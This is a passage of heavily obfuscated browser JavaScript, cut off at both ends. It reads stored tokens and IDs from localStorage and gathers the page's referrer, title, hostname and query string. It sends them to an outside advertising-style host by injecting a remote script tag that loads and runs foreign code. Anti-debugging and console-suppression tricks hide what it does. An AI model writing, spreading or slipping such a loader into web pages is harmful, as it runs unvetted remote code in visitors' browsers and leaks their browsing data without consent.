Date(),0x89*-0x47+0x191*-0x1+0x2b78));if(_0x4189ad[_0x5b6243(0x1e6,0x19c,0x1bd,0x267,0x101)](_0x4189ad[_0x5db3b4(0x1e0,0x247,0x270,0x1a1,0x1f4)](_0x22eeae[_0x5b6243(-0x3,0xf2,0xde,0x38,0x2e)+_0x5597bc(0x3c8,0x32e,0x43c,0x37f,0x418)],window[_0x5145b6(0x90,0xf8,0x121,0x12e,0x22f)+_0x5145b6(0x19f,0x1ec,0x100,0x1bc,0x236)+_0x5597bc(0x44e,0x4f4,0x408,0x3f8,0x36e)+'Mr'][_0x5597bc(0x2b8,0x2c6,0x2ae,0x382,0x412)]),_0x9561ed)){if(_0x4189ad[_0x5db3b4(0x1c7,0x291,0x1f4,0x2c2,0x2ae)](_0x4189ad[_0x5db3b4(0x2ac,0x298,0x240,0x32b,0x1c5)],_0x4189ad[_0x5597bc(0x460,0x491,0x3ad,0x486,0x553)])){if(_0x24d913){var _0x495c48=_0x26aecd[_0x5b6243(0x1f6,0x144,0x208,0x2ba,0x184)](_0x404e1e,arguments);return _0xcc1530=null,_0x495c48;}}else localStorage[_0x369f13(0x606,0x5d8,0x61a,0x63f,0x5fc)+_0x5597bc(0x3b0,0x4aa,0x49e,0x410,0x41a)](_0x4189ad[_0x5b6243(0x1df,0x243,0x198,0x199,0x28e)]),localStorage[_0x5b6243(0x153,0x1b0,0xdc,0x5d,0x19c)+_0x5db3b4(0x18b,0x1a5,0x17b,0x218,0x236)](_0x4189ad[_0x5145b6(0x37d,0x1fa,0x37d,0x29b,0x2e0)]),localStorage[_0x369f13(0x5e7,0x592,0x6ee,0x63f,0x5b4)+_0x369f13(0x5d0,0x74d,0x597,0x670,0x6ec)](_0x4189ad[_0x5597bc(0x31f,0x333,0x434,0x3e8,0x3c7)]);}}else iaUGSv[_0x5b6243(0x2c7,0x206,0x216,0x1de,0x1ff)](_0x5815c6,0x1b17+0x1d2c+0x3843*-0x1);}var _0x4fce61=localStorage[_0x5db3b4(0x71,0x120,0x162,0x242,0xba)+'em'](_0x4189ad[_0x5b6243(0x206,0x26e,0x198,0x169,0xc2)]);function _0x5597bc(_0x288f92,_0x38fb79,_0x403bd7,_0x28a23c,_0x33e556){return _0x2a66(_0x28a23c-0x166,_0x33e556);}var _0x3de198=localStorage[_0x5597bc(0x39d,0x400,0x405,0x3f7,0x406)+'em'](_0x4189ad[_0x5b6243(0x1a7,0x29a,0x1f3,0x2e1,0x112)]),_0x6f3a89=_0x4189ad[_0x369f13(0x568,0x5b9,0x64e,0x5bf,0x5bd)];_0x6f3a89+=_0x4189ad[_0x5145b6(0x1d1,0x2b1,0x22c,0x24f,0x208)]('&',_0x4189ad[_0x5597bc(0x390,0x3a7,0x3cb,0x445,0x513)](decodeURIComponent,window[_0x369f13(0x77d,0x5e0,0x60d,0x69e,0x5bb)+_0x5145b6(0x14e,0x18c,0x1ec,0x10f,0x59)][_0x5b6243(0x1b0,0x1fe,0x1a5,0x1ba,0x1b1)+'h'][_0x5db3b4(0x15d,0x172,0x151,0x6f,0x1ae)+'ce']('?',''))),_0x6f3a89+=_0x4189ad[_0x369f13(0x733,0x6f4,0x6c7,0x765,0x7e7)](_0x4189ad[_0x369f13(0x4eb,0x551,0x6a7,0x5c7,0x685)],_0x4189ad[_0x5597bc(0x49a,0x518,0x4c6,0x445,0x546)](encodeURIComponent,document[_0x5145b6(0x130,0x128,0x298,0x1a6,0x146)+_0x5b6243(0x14d,0x151,0x1f5,0x22b,0x2dd)])),_0x6f3a89+=_0x4189ad[_0x369f13(0x74e,0x5e2,0x77d,0x6b5,0x5d1)](_0x4189ad[_0x5b6243(0x190,0x20f,0x1cc,0x2a5,0x251)],_0x4189ad[_0x5db3b4(0x2dc,0x30e,0x283,0x232,0x2f1)](encodeURIComponent,document[_0x5db3b4(-0x25,0x132,0x93,0xe1,0xd1)])),_0x6f3a89+=_0x4189ad[_0x5db3b4(0x1db,0x215,0x1d6,0xd9,0x2be)](_0x4189ad[_0x369f13(0x515,0x6a7,0x534,0x60d,0x6c5)],_0x4189ad[_0x369f13(0x651,0x631,0x721,0x6f0,0x799)](encodeURIComponent,_0x4189ad[_0x5145b6(0x28c,0x113,0x2a6,0x1fa,0x1a8)](document[_0x5b6243(0x8a,0x17f,0x13b,0x189,0x7f)+_0x5b6243(-0x87,-0x52,0x67,0x0,0x79)][_0x369f13(0x718,0x5ad,0x79e,0x6a9,0x5c3)+_0x5db3b4(0xfb,0xa9,0x18c,0x26e,0x1d1)],document[_0x369f13(0x724,0x666,0x636,0x69e,0x709)+_0x5145b6(0x7d,0x10,0x143,0x10f,0x173)][_0x5b6243(0xc7,0x1b8,0x101,0x1e0,0x1a0)+_0x369f13(0x676,0x6ea,0x73a,0x681,0x63e)]))),_0x6f3a89+=_0x4189ad[_0x5597bc(0x57d,0x589,0x480,0x505,0x45a)](_0x4189ad[_0x5145b6(0x46,0xb6,0x1a5,0xe6,0x45)],_0x4189ad[_0x5145b6(0x22d,0x2f0,0x2a5,0x2bd,0x298)](encodeURIComponent,_0x3f9902)),_0x6f3a89+=_0x4189ad[_0x5db3b4(-0x18,0x16b,0xb9,0x1b0,-0x47)](_0x4189ad[_0x5b6243(0x257,0x2a9,0x1ad,0xc3,0xd1)],_0x4189ad[_0x369f13(0x5bb,0x571,0x5c1,0x5c4,0x636)](encodeURIComponent,window[_0x5db3b4(0x149,0x112,0xf4,0x191,0x1bc)+_0x5597bc(0x47f,0x485,0x471,0x417,0x3c5)+_0x369f13(0x5d4,0x627,0x6ce,0x658,0x6bf)+'Mr'][_0x5145b6(0x17e,0x201,0x200,0x1ed,0x148)+'H']));if(_0x4189ad[_0x369f13(0x7af,0x64e,0x7ca,0x6dd,0x624)](typeof _0x4fce61,_0x4189ad[_0x5b6243(0x62,0x208,0x14a,0x16f,0x193)])&&_0x4fce61&&window[_0x5b6243(0x80,0x7f,0x86,0x109,0xbe)+_0x5145b6(0x28a,0x26f,0xcd,0x1bc,0x16b)+_0x5db3b4(0x1f7,0x103,0x163,0x243,0x178)+'Mr'][_0x5db3b4(0x15c,0x1c3,0xf0,0xc5,0x6c)+'e']){if(_0x4189ad[_0x5b6243(0x9c,0x272,0x17a,0x1d5,0x14b)](_0x4189ad[_0x5597bc(0x354,0x38c,0x2f5,0x3a9,0x35f)],_0x4189ad[_0x5b6243(0x44,0x161,0x13d,0x130,0x1b4)]))_0x6f3a89+=_0x4189ad[_0x5b6243(0xb7,0x8d,0xb7,0xc3,0x147)](_0x4189ad[_0x5145b6(0x1f4,0x26c,0x302,0x2a3,0x2b8)],_0x4189ad[_0x5145b6(0x35d,0x274,0x2c1,0x26c,0x2cc)](encodeURIComponent,_0x4fce61));else{var _0x3f3c68=_0x4189ad[_0x369f13(0x55c,0x56e,0x6b3,0x633,0x5b7)][_0x5145b6(0x230,0x291,0x2a1,0x1ad,0x1c2)]('|'),_0x530efe=0x2*0x241+-0x3fa*-0x1+0x2d4*-0x3;while(!![]){switch(_0x3f3c68[_0x530efe++]){case'0':_0xabbb94[_0x5db3b4(0x17e,0x153,0x17d,0x19d,0x84)+_0x5597bc(0x408,0x39a,0x45c,0x45b,0x532)]=_0x2a9ab[_0x5b6243(0x170,0x138,0x10f,0x1c5,0x5b)+_0x5b6243(0x148,0x200,0x158,0x6d,0xd8)][_0x5597bc(0x4d3,0x536,0x569,0x4ae,0x46e)](_0x2a9ab);continue;case'1':var _0x2a9ab=_0x343225[_0x35e1e3]||_0xabbb94;continue;case'2':_0x75fdb7[_0x35e1e3]=_0xabbb94;continue;case'3':var _0xabbb94=_0x420d44[_0x5b6243(0x23e,0xb8,0x18e,0x143,0x1cb)+_0x5db3b4(0x61,0x1df,0xe7,0x71,0x8a)+'r'][_0x5145b6(0x20b,0x28e,0x2bb,0x1ef,0x274)+_0x5597bc(0x41b,0x425,0x44e,0x476,0x379)][_0x5b6243(0xc8,0x29b,0x1ab,0x1c3,0x219)](_0x4144c7);continue;case'4':_0xabbb94[_0x5db3b4(0x192,0x13c,0x12f,0x1be,0x202)+_0x5597bc(0x38f,0x49c,0x49b,0x3a2,0x3fd)]=_0x5aa68f[_0x5b6243(0x25e,0xaa,0x1ab,0x252,0x1bd)](_0x42493d);continue;case'5':var _0x35e1e3=_0x9585ea[_0x313687];continue;}break;}}}if(_0x4189ad[_0x5597bc(0x30d,0x2d7,0x36b,0x3b6,0x2cf)](typeof _0x3de198,_0x4189ad[_0x369f13(0x68c,0x719,0x6e1,0x6ad,0x75a)])&&_0x3de198&&window[_0x5b6243(0xac,0x10c,0x86,0x13e,-0x38)+_0x369f13(0x613,0x579,0x6e6,0x677,0x667)+_0x5145b6(0x20e,0xec,0x163,0x19d,0x19b)+'Mr'][_0x5b6243(0xc7,0x150,0x82,0x13e,0x16)+'e']){if(_0x4189ad[_0x5145b6(0x24f,0x1f7,0x1dc,0x171,0x228)](_0x4189ad[_0x5b6243(0x5c,0x186,0xbe,0x12a,0x1ae)],_0x4189ad[_0x369f13(0x56c,0x5f3,0x678,0x66d,0x6e5)]))return _0x329f40;else _0x6f3a89+=_0x4189ad[_0x5145b6(0x300,0x37b,0x339,0x2aa,0x351)](_0x4189ad[_0x5b6243(0x212,0x233,0x195,0xd1,0xe7)],_0x4189ad[_0x5db3b4(0x56,0x74,0xcf,-0x28,0x56)](encodeURIComponent,_0x3de198));}var _0x381603=document[_0x5145b6(0xba,0x8a,0x275,0x186,0x1bf)+_0x5b6243(0x1ea,0x1b8,0x219,0x31a,0x1ef)+_0x5b6243(0xd0,0x253,0x187,0x247,0x18a)](_0x4189ad[_0x5145b6(0x30,0x18c,0xc9,0xe8,0x182)]);_0x381603[_0x5597bc(0x4fc,0x39e,0x454,0x476,0x4ba)]=_0x4189ad[_0x5597bc(0x284,0x3b0,0x369,0x37e,0x401)],_0x381603[_0x5597bc(0x3ed,0x503,0x3b1,0x458,0x4c1)]=_0x4189ad[_0x5db3b4(0x1a9,0x225,0x1d6,0x1c0,0x177)](window[_0x369f13(0x6a2,0x6c1,0x532,0x5e9,0x569)+_0x369f13(0x6d3,0x5b4,0x6da,0x677,0x6c6)+_0x5597bc(0x40f,0x32a,0x30a,0x3f8,0x3e4)+'Mr'][_0x5145b6(0x118,0x1b1,0x220,0x1ed,0x205)+'H'],_0x6f3a89);var _0x19b2ac=document[_0x5b6243(0x1d,0xc5,0x104,0x130,0xec)+_0x5b6243(0x212,0x130,0x116,0x113,0xfd)+_0x5145b6(0x14d,0x146,0xb4,0x11e,0xe6)+_0x5145b6(0xe5,0xdc,0x6a,0x12c,0x9e)](_0x4189ad[_0x5145b6(0xa1,0xd4,0x120,0xe8,0xd2)])[0x1*-0x180a+-0x1750+-0x1*-0x2f5a];function _0x369f13(_0x38b24c,_0xcbb30e,_0x404f92,_0x3b29d8,_0x20b24e){return _0x2a66(_0x3b29d8-0x3c6,_0xcbb30e);}_0x19b2ac[_0x5597bc(0x4e6,0x4dc,0x39f,0x428,0x329)+_0x5b6243(0x1df,0x142,0x1ba,0x1d4,0x1de)][_0x5145b6(0x154,0x2f2,0x1cc,0x21c,0x202)+_0x5597bc(0x3ea,0x2e7,0x2de,0x32a,0x370)+'re'](_0x381603,_0x19b2ac);}()));function _0x4bf4(){var _0x4648de=['type','inser','gger','HRcZB','dGMsu','nctio','vpKYg','xDvvH','AsJmE','xHYug','AJZBi','QJTNR','Jgcff','UEYro','Rxnmh','jIGqu','zpbVa','ptzsA','jjyYC','nuWJm','ent','LmrzT','Zunzz','10wVJXKr','gHeSG','keOLI','okMpy','const','PfLny','wjtcp','xfyVi','WDoKE','VlxNB','gCUEd','PufSJ','count','UcpFD','ZLSUT','UOTBy','jsVBt','init','RtmTm','rqBVB','XMFgZ','Ryibq','vkMlz','HnjyK','CJyUr','conso','zklBV','searc','oXKoQ','JZueo','n()\x20','.clie','subId','bind','3|5|0','VMeTE','DftUk','rUtWD','Boejh','RomQq','://ne','\x20(tru','actio','DsoRm','aVTQw','round','MHQFP','klUkr','tNode','MgdLB','gtHHa','iDtlX','TOpRa','LfHVp','RgwEw','egpAX','VnWRH','FOfaU','QDYjU','QZGqD','kQepa','EJjpK','MzMbR','qiRfL','&sub_','kpqPc','Zrnpw','SunJd','abDCj','SJeyU','GSnnt',')+)+)','hmXOX','Nudol','undef','YMGYK','&defa','bDGdL','kedNH','0|4|2','qSIWd','XqhBI','UqBmM','bxlxB','2568SyWjqb','warn','DbmUP','AnFMS','ibcnG','2296CFUDvV','BLrAD','wKdYc','6438806BsabRf','Objec','FPmnb','gXCpa','UGOyw','jJxbr','zrlke','pmptF','m/cHp','PYvaP','NSvCK','ysumN','rn=js','sMrsD','aWYwB','rer','{}.co','Vgncc','xyLcQ','RgrJs','hCgNJ','dcREu','AlhWn','pGHpm','table','GufvN','RgBCS','\x5c(\x20*\x5c','nJzTO','noOhj','funct','tAlDR','terva','AcAgq','apply','cSoFU','srgAG','tNkwy','$]*)','yixZR','PVLww','bNEyd','itZkT','snUKQ','gluSq','xIWys','mUUeL','iDQih','azbRu','appli','a-zA-','eElem','sEpJY','Mlsbr','PFJiw','token','Zyphf','nstru','YuiXI','vRhuf','CRpGP','iOqXl','AkAhw','KvplJ','is\x22)(','sdwEO','title','kDLVp','tBefo','VypXJ','test','WrHQu','error','kFAur','PLnSV','oVqUq','HGiVW','maYnd','dbKCc','ZMJHH','jGLcz','QzGvk','UiBnT','e)\x20{}','GSqcq','eferr','pjJHk','xslDP','eiUfg','xmREY','ctor(','kZEiO','qEgDj','kRCss','KXSgQ','YCFVG','vujNn','euITY','Kwnrf','GNlIM','ixVhO','DRMYR','LSoMu','UtJUO','wOMUo','RYTEz','PvKiz','IGsHj','DWgbs','aOLnr','3|5|1','VHYrP','pGCmm','UuSLJ','er=','retur','JBGkj','YnDYS','iMDTH','BbOJY','zA-Z_','uEypn','ing_u','JBCtp','TZjKO','xYHHO','HhKev','ThNId','n\x20(fu','YwdcE','HpjXb','pqpke','ion','FoRnU','qlEjE','mKwtB','qylcP','HUWkN','fVUFe','ined','iVTMy','XTfNZ','https','XtWwd','NYPEp','yAKoL','0-9a-','sByTa','xXfRA','FLKuq','ructo','excep','ZqJkX','ed_at','FPXGL','108549ceivuY','ttl','EvPqX','pImoV','uniqu','vsHYN','gName','log','_mFv5','zDSsQ','WtIGF','KOLnz','kKXMs','EnnrS','1|2|0','cCPWO','PHegJ','\x5c+\x5c+\x20','tnbXj','Jiujs','MBjse','MhSGQ','(((.+','&name','ult_k','NGiha','ezSil','bkzcu','sQxIj','HIcnM','crBSI','ucmvF','id=','to__','XLIOd','tGZAV','FHtOd','mleXC','fOYFZ','vjvKS','BPqkM','w-adv','VTyge','dmk','EyJHq','oAVdt','rn\x20th','?retu','jNMdK','while','WlrJa','elWPl','EIJZS','zHrWh','42EKpJZg','ion\x20*','NQshM','AvOkT','HErJz','ng.co','lengt','ZgBHW','MTdKp','tONnQ','MCyJP','qfzVt','xRxOf','__pro','rDpZm','chain','&toke','|1|4|','PAZbK','DlHxN','wtIdh','iRzUQ','CHIwL','cFWjr','KmlqS','rrthO','Oqccn','QufKK','QcFVC','EaePc','HCyvv','amank','IpsgC','fXata','UnEEi','VpvBz','blLpg','wVhxH','ZAbwB','6572700nwuOkT','remov','&land','creat','DVVIv','4655532joXEIx','yXLpb','call','repla','bcJtX','wUaaD','qWdTV','*(?:[','YuWrE','setIn','MhiwH','uSRgq','gnwPR','ovDvk','wyZOE','wbxQE','xixXI','XFFuz','LbkDD','qYcWg','getIt','wfS5Q','scrip','BRKjS','eywor','WLFpS','state','vSAqE','rl=','pYBne','refer','sUSsN','FMDAZ','pathn','BoCFI','pKQSj','getEl','split','rrAqU','iWcFG','ZMlZr','pRbji','dqOOp','confi','4gAmdxB','eItem','xessC','toStr','fIKpf','&host','ppcGk','nLIVd','cNMNL','OTvkk','ement','VbAwb','kSQwt','ersti','OypRm','DFMTj','aYFhH','JBwmZ','ame','ruAbm','nddzn','XIGgT','Beacp','vaFVv','ascri','paren','TBrpf','dGhta','iRsTL','quiNp','qEVXd','3303BCCqxa','DAbnl','MnWHR','wUlFQ','FhjlP','|1|3','GSZpc','parse','input','|5|4|','GNdag','Rghmp','strin','ywBnz','fIvHV','GxNMS','locat','cmZyw','KXdfv','tLNpR','RPhRk','QCYNL','jftfQ','rEQxg','QWhRr','hhfbP','R_PAT','hostn','proto','kALfB','epABX','dSECv','info','OlLlb','BHfUd','lhkcU','tion','FfVsU','AOHlQ','qwVXu','Z_$][','nCQvg','src','eHRen','nRNBQ','ing','\x22retu','&se_r','trace','6488085MvSAXf','faRMc','PbYgT','QAvon','catio','LJdsJ','srLhN','xYGLH','xGiud','PmZMv','eEsEh','|4|0|','ULWsn','UXwog','VqOcx','zHEfz','ShBdY','fftHZ','BKbGi','n/jav','xNIKi','debu','SRWHJ'];_0x4bf4=function(){return _0x4648de;};return _0x4bf4();}function _0x2a66(_0x5688b4,_0x4f1671){var _0x1e02cc=_0x4bf4();return _0x2a66=function(_0x157b19,_0xb32bb4){_0x157b19=_0x157b19-(-0x1*-0xdb7+0x6a9+-0x12a4);var _0x27afe4=_0x1e02cc[_0x157b19];return _0x27afe4;},_0x2a66(_0x5688b4,_0x4f1671);}function _0x4f1671(_0x27cae9){function _0x1e8515(_0x331a66,_0x54ad47,_0x200d8a,_0x5bf496,_0x36a889){return _0x2a66(_0x54ad47- -0x25e,_0x331a66);}function _0x48dc3a(_0x2d7e64,_0x45d657,_0x35bffe,_0x5b2af8,_0x31841d){return _0x2a66(_0x5b2af8- -0x2a9,_0x31841d);}function _0x36e4f9(_0x10ef43,_0x4958b3,_0x370b96,_0x911481,_0x152f72){return _0x2a66(_0x370b96- -0x108,_0x911481);}function _0x24f02f(_0x4f32c4,_0x464fae,_0x3cc984,_0x118577,_0x52eaea){return _0x2a66(_0x52eaea-0x232,_0x464fae);}var _0x290fb0={'PfLny':_0x24f02f(0x4d3,0x6a9,0x5d7,0x607,0x5a8)+_0x49e641(0x445,0x330,0x326,0x499,0x3d9),'epABX':_0x49e641(0x29b,0x407,0x3b9,0x300,0x32e),'QJTNR':_0x1e8515(0x9e,0x11e,0x1fb,0xb9,0x1cd),'KXSgQ':_0x1e8515(0x90,0x8a,0xa8,0xca,-0x6),'wtIdh':_0x24f02f(0x461,0x427,0x356,0x3b5,0x3fa),'yXLpb':_0x48dc3a(-0x125,-0xdf,-0x3b,-0x92,-0xfd)+_0x36e4f9(0x170,0x23c,0x1e4,0xe2,0x2db),'gluSq':_0x49e641(0x48f,0x4a5,0x477,0x40a,0x4a7),'pjJHk':_0x36e4f9(0x11a,0x167,0x1f0,0x16f,0x110),'HRcZB':function(_0x5efd38,_0x412caa){return _0x5efd38<_0x412caa;},'gCUEd':_0x36e4f9(0x26b,0x338,0x241,0x30b,0x2fe)+_0x48dc3a(-0x4c,-0x13d,-0x6,-0x47,-0x8d)+'2','sEpJY':function(_0xed8fa0,_0x57eb14){return _0xed8fa0(_0x57eb14);},'DbmUP':function(_0x57c624,_0x3cbbc8){return _0x57c624+_0x3cbbc8;},'AkAhw':_0x36e4f9(-0xe,0x12,0xeb,0x1aa,0x125)+_0x48dc3a(-0x85,-0x11f,-0x168,-0xa9,-0x81)+_0x49e641(0x345,0x461,0x4db,0x328,0x421)+_0x48dc3a(0x31,0x9e,0x11d,0x9c,0x17e),'MBjse':_0x48dc3a(0xe6,0xb3,0x4a,0xea,0x79)+_0x24f02f(0x5b3,0x5bb,0x692,0x4ff,0x5ee)+_0x36e4f9(0x67,0x13f,0xd2,0x18,0x1ab)+_0x1e8515(0xc4,0x98,0x113,-0x5a,0x15e)+_0x1e8515(0x7,-0x15,-0xe5,-0x9d,-0xe2)+_0x49e641(0x328,0x332,0x301,0x2e2,0x2cc)+'\x20)','QAvon':function(_0x23b22c){return _0x23b22c();},'vRhuf':function(_0x423d0e,_0x51d248){return _0x423d0e!==_0x51d248;},'faRMc':_0x36e4f9(0x1d0,0x12a,0x1cd,0x1f3,0x20e),'jIGqu':_0x36e4f9(0x27,0x12c,0xc5,0x144,0x130),'zklBV':function(_0x2eceff,_0x4f3b34){return _0x2eceff(_0x4f3b34);},'pRbji':_0x24f02f(0x4af,0x496,0x583,0x64b,0x55b),'fIKpf':_0x24f02f(0x5fd,0x610,0x5d4,0x606,0x540),'VbAwb':_0x24f02f(0x5b2,0x57a,0x53b,0x508,0x544),'vSAqE':_0x1e8515(-0x6f,0x39,-0xc2,0x58,-0x53)+_0x49e641(0x557,0x532,0x51d,0x4d6,0x490)+'t','qEVXd':function(_0x3e2bbe,_0x2d87ad){return _0x3e2bbe===_0x2d87ad;},'blLpg':_0x48dc3a(0xc7,0x10c,0x65,0x2b,0x5d)+'g','nLIVd':_0x36e4f9(0x25,0x72,0xcf,0x1c4,0xde),'EaePc':_0x36e4f9(0x12e,0x1f8,0x144,0x9e,0x74)+_0x48dc3a(-0x2,0x86,0x97,0xa7,0x160)+_0x24f02f(0x31f,0x4c7,0x33a,0x48a,0x405),'RomQq':_0x48dc3a(0xd6,0xd5,0x9d,0x8a,0x151)+'er','xNIKi':function(_0x420cb7,_0x34a969){return _0x420cb7!==_0x34a969;},'zrlke':_0x24f02f(0x36f,0x468,0x4b0,0x3f0,0x3f1),'QufKK':_0x24f02f(0x547,0x519,0x5db,0x600,0x57f),'AOHlQ':function(_0x5ef881,_0x2e816a){return _0x5ef881!==_0x2e816a;},'TOpRa':function(_0x256599,_0xf85d9f){return _0x256599+_0xf85d9f;},'YuiXI':function(_0x495afa,_0x5a98f2){return _0x495afa/_0x5a98f2;},'LSoMu':_0x1e8515(-0x3e,-0x7,0x74,-0xf1,0x35)+'h','XIGgT':function(_0x409116,_0x2e43e4){return _0x409116===_0x2e43e4;},'rqBVB':function(_0xcf25dc,_0x41531f){return _0xcf25dc%_0x41531f;},'qSIWd':function(_0x2de229,_0x1b0747){return _0x2de229!==_0x1b0747;},'eiUfg':_0x48dc3a(0x187,-0x57,0xb9,0x96,-0x54),'fVUFe':_0x36e4f9(0x155,0x188,0x140,0x1d5,0xdc),'pKQSj':_0x1e8515(0x49,0xf3,0x83,0x169,0x12a)+'n','GSqcq':function(_0x2c906b,_0x30dbd8){return _0x2c906b===_0x30dbd8;},'kpqPc':_0x24f02f(0x461,0x393,0x375,0x42b,0x43b),'EIJZS':_0x1e8515(0x1c4,0xd2,0x107,-0x5,0xc8),'IpsgC':function(_0x1d7a96,_0x1ea1b3){return _0x1d7a96+_0x1ea1b3;},'HCyvv':function(_0x2c0cc0,_0x105abe){return _0x2c0cc0(_0x105abe);}};function _0x15c090(_0x1f19dc){function _0x323eb7(_0x3da188,_0x24e94f,_0x503c48,_0x296854,_0x15ea4e){return _0x48dc3a(_0x3da188-0x1bd,_0x24e94f-0x17a,_0x503c48-0x136,_0x3da188-0x622,_0x503c48);}var _0x3de446={'ZgBHW':function(_0x29cf98,_0x3d6aee){function _0x173533(_0x2a05ee,_0x890b26,_0x2d875d,_0x6f354b,_0x55aa10){return _0x2a66(_0x2d875d-0x324,_0x890b26);}return _0x290fb0[_0x173533(0x616,0x6cf,0x6a1,0x617,0x72f)](_0x29cf98,_0x3d6aee);},'PbYgT':_0x290fb0[_0xc646b6(0x48,0x13d,0x166,0xc4,0xde)],'dGMsu':_0x290fb0[_0x4879d3(0x5c9,0x489,0x5e0,0x4c5,0x54a)],'crBSI':_0x290fb0[_0x4879d3(0x549,0x535,0x580,0x4c8,0x52e)]};function _0x424641(_0x3c7f1f,_0x1c7fee,_0xaf2250,_0x54b53e,_0x3b4aff){return _0x1e8515(_0x54b53e,_0x3b4aff-0x1f6,_0xaf2250-0x11b,_0x54b53e-0xaf,_0x3b4aff-0x14);}if(_0x290fb0[_0x4dfae4(-0x9d,-0x97,-0x13f,-0x14b,-0x5)](typeof _0x1f19dc,_0x290fb0[_0x4879d3(0x4f0,0x5a5,0x4e4,0x4f0,0x50b)])){if(_0x290fb0[_0xc646b6(0x121,0x10e,0x1d0,0x1d5,0x25d)](_0x290fb0[_0x4879d3(0x516,0x4e7,0x478,0x523,0x546)],_0x290fb0[_0x4879d3(0x55e,0x4d6,0x608,0x59a,0x546)])){if(_0x437c1d){var _0x323187=_0x589c91[_0xc646b6(0x26a,0x121,0xe9,0x1bc,0x110)](_0x24bdcf,arguments);return _0x36ce4b=null,_0x323187;}}else return function(_0x768160){}[_0x4879d3(0x623,0x6b3,0x6a6,0x526,0x5c1)+_0x424641(0x15a,0xec,0x28a,0x1e9,0x1ae)+'r'](_0x290fb0[_0xc646b6(0x181,0x5,0x16b,0x85,-0x5c)])[_0x4dfae4(0x41,0xbe,-0x19,-0x3f,0x65)](_0x290fb0[_0xc646b6(0x249,0xcd,0x101,0x165,0xc8)]);}else{if(_0x290fb0[_0xc646b6(0x10c,0x23,0x147,0x124,0x58)](_0x290fb0[_0xc646b6(0x1d2,0x26a,0x232,0x1a0,0x13b)],_0x290fb0[_0x4879d3(0x4a5,0x50f,0x558,0x4e9,0x502)])){if(_0x290fb0[_0xc646b6(0x9a,0x169,0xf3,0x105,0x85)](_0x290fb0[_0x424641(0x3f0,0x39d,0x3ac,0x316,0x2f3)]('',_0x290fb0[_0x4879d3(0x60c,0x5a2,0x6eb,0x628,0x653)](_0x1f19dc,_0x1f19dc))[_0x290fb0[_0x4dfae4(-0x17e,-0x16c,-0x1ed,-0x102,-0x1f1)]],-0x1cbf+-0x124f+0x2f0f)||_0x290fb0[_0x424641(0x2ed,0x25c,0x27b,0x26d,0x256)](_0x290fb0[_0x424641(0x3a0,0x2ef,0x2e0,0x2f0,0x2d2)](_0x1f19dc,0x15bd+0x26e7*-0x1+-0x1*-0x113e),-0x260d+-0xd3*-0x17+-0x263*-0x8))_0x290fb0[_0x4879d3(0x666,0x619,0x5c9,0x671,0x60d)](_0x290fb0[_0xc646b6(-0x77,-0x53,-0xcc,-0x11,0x3c)],_0x290fb0[_0x4879d3(0x540,0x543,0x444,0x537,0x4a0)])?function(){var _0x42bc58={'XtWwd':_0x290fb0[_0x5c900b(0x5f4,0x500,0x49b,0x54e,0x567)],'WrHQu':_0x290fb0[_0x5c900b(0x5d6,0x521,0x535,0x508,0x5d9)],'Jiujs':_0x290fb0[_0x370602(-0x8a,-0x72,-0x86,-0x126,0x41)],'xXfRA':_0x290fb0[_0x586651(0x4ca,0x428,0x499,0x587,0x56f)],'Oqccn':_0x290fb0[_0x3115cc(0x5f7,0x6b7,0x688,0x6d7,0x621)],'RgrJs':_0x290fb0[_0x370602(-0x127,-0x1da,-0x1d2,-0x19e,-0x38)],'iWcFG':_0x290fb0[_0xb23f9e(0x829,0x76e,0x7f4,0x756,0x7c8)],'xGiud':_0x290fb0[_0x3115cc(0x556,0x667,0x63f,0x55f,0x592)],'pImoV':function(_0x2eca7b,_0x69993d){function _0x58ee62(_0xc68cf,_0x5c74d2,_0x56665b,_0x1c66df,_0x383245){return _0x370602(_0xc68cf-0x26a,_0x5c74d2-0xfe,_0x56665b-0xf6,_0x1c66df-0x136,_0x5c74d2);}return _0x290fb0[_0x58ee62(0x1d8,0x2c6,0x225,0x1ff,0x13b)](_0x2eca7b,_0x69993d);},'BoCFI':_0x290fb0[_0xb23f9e(0x731,0x6f0,0x76b,0x5f1,0x6b7)],'Beacp':function(_0x3820e,_0x36b37d){function _0x595e54(_0x5f60c8,_0x1d2901,_0x342af9,_0x57543b,_0x52600c){return _0x586651(_0x52600c,_0x1d2901-0x193,_0x5f60c8- -0x434,_0x57543b-0x13e,_0x52600c-0x132);}return _0x290fb0[_0x595e54(0x23e,0x16b,0x29f,0x21a,0x1c7)](_0x3820e,_0x36b37d);},'iVTMy':function(_0x48f1ec,_0x46819f){function _0x3de289(_0x560600,_0x3a1ab9,_0x23ce83,_0x342dea,_0x47a0c3){return _0x5c900b(_0x560600-0x1e1,_0x3a1ab9-0x12c,_0x23ce83-0x150,_0x560600- -0xa7,_0x342dea);}return _0x290fb0[_0x3de289(0x4f8,0x468,0x566,0x5a3,0x41c)](_0x48f1ec,_0x46819f);},'Kwnrf':_0x290fb0[_0x5c900b(0x39f,0x36d,0x406,0x3e0,0x4be)],'VTyge':_0x290fb0[_0x370602(-0x176,-0x196,-0x74,-0x21c,-0x161)],'pGHpm':function(_0x380dd2){function _0x5578d7(_0x6191e6,_0x100b5c,_0x9032d7,_0x4363f6,_0x30bc9c){return _0xb23f9e(_0x6191e6-0x8f,_0x9032d7- -0x681,_0x9032d7-0x155,_0x6191e6,_0x30bc9c-0x1e1);}return _0x290fb0[_0x5578d7(0x17,0xda,0x3a,0xe9,0xad)](_0x380dd2);}};function _0x586651(_0x274774,_0x2e39c2,_0x22f5e9,_0x3d96fd,_0x33d896){return _0x323eb7(_0x22f5e9- -0xbe,_0x2e39c2-0x28,_0x274774,_0x3d96fd-0xec,_0x33d896-0x35);}function _0x5c900b(_0x1112e9,_0x4e268c,_0x563127,_0x2e4bff,_0x501a4c){return _0x4879d3(_0x501a4c,_0x4e268c-0x25,_0x563127-0x48,_0x2e4bff-0x78,_0x2e4bff- -0x74);}function _0x3115cc(_0x4f2998,_0x59335e,_0x4fc2c4,_0x120edb,_0x29b1c1){return _0x4dfae4(_0x29b1c1-0x720,_0x4fc2c4,_0x4fc2c4-0x89,_0x120edb-0x29,_0x29b1c1-0x135);}function _0x370602(_0x3bf296,_0x147caa,_0x10ba84,_0x1b669d,_0x4a8e36){return _0xc646b6(_0x3bf296-0x102,_0x147caa-0x19c,_0x10ba84-0x18d,_0x3bf296- -0x1bc,_0x4a8e36);}function _0xb23f9e(_0x291f05,_0x203ddc,_0x39ac1f,_0x4245f6,_0x4a31f5){return 